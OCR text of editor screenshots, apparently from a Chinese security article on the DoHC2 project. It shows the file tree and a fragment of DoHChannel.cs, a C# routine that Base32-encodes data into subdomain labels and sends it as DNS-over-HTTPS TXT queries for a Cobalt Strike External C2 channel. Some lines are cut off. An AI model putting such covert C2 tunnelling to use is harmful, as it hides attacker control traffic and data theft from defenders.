 FOLDERS
DoHC2-master
Example-Client
ExternalC2
ExternalC2
Channels
/* Base32.cs
/* BeaconChannel.cs
/* DoHChannel.cs
/* SocketChannel.cs
/* WebChannel.cs
/* WebSocketChannel
Connectors
Frames
Interfaces
Properties
/* BeaconId.cs
/* DoHC2.cs
<> ExternalC2.csproj
ExternalC2.csproj.Dot
packages.config
/* SocketC2.cs
/* WebC2.cs
/* WebSocketC2.cs
ExternalC2Core
ExternalC2Tests
ExternalC2Web
go-external-c2
.gitignore
ExternalC2.sln
LICENSE
DoHChannel.cs ×
146
147 public void SendDoH(byte[] buffer)
148 {
每个数据块50个字符
149 int charsPerLabel = 50;
150 int labelsPerLookup = 3;
每次构造的子域名，包含三个数据块
151 string session = RandomString(4);
152
153 var encoded = Base32.Encode(buffer).ToLower();
154 var chunks = ChunksUpto(encoded, charsPerLabel);
155
156 List<string> lookupQueue = new List<string>();
将待发送的信息进行拆分并拼接成子域名
157 List<string> labels = new List<string>();
158 string lookup = "";
159 int pos = 0;
160 foreach (string chunk in chunks)
161 {
162 labels.Add(chunk);
163
164 if (labels.Count == labelsPerLookup)
165 {
166 lookup = String.Format("{0}.{1}.{2}.{3}.{4}", dohSocketHandle, pos, session
167 lookupQueue.Add(lookup);
168 pos += 1;
169 labels = new List<string>();
170 }
171 }
172 if (labels.Count > 0) 处理最后不足三个数据快的情况
173 {
174 lookup = String.Format("{0}.{1}.{2}.{3}.{4}", dohSocketHandle, pos, session, St
175 lookupQueue.Add(lookup);
176 }
177
REEBUF
FOLDERS
DoHC2-master
Example-Client
ExternalC2
ExternalC2
Channels
/* Base32.cs
/* BeaconChannel.cs
/* DoHChannel.cs
/* SocketChannel.cs
/* WebChannel.cs
DoHChannel.cs ×
177
178 int entries = lookupQueue.Count();
179 lookup = String.Format("{0}.{1}.{2}.{3}", dohSocketHandle, entries, session, sendHostnam
180 lookupQueue.Insert(0, lookup);
181
182
计算回传结果信息所需的DNS查询次数，并将该数字发送
给服务端
183 foreach (string l in lookupQueue)
184 {
185 getTxtRecords(l);
186 }
REEBUF